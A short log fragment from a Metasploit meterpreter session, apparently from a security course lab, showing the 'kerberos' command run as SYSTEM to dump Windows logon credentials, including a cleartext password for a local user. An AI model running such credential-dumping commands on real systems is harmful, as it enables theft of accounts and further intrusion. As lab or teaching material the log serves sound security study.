 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;49583 NTLM
0;999 NTLM WORKGROUP ENPM685-4FC9566$
0;226115 NTLM ENPM685-4FC9566 ENPM685 badpassword